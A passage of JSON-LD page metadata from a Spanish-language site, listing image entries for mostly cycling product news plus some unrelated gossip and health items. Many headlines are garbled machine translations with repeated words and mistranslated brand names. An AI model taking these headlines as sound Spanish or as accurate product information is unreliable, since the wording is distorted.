Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más 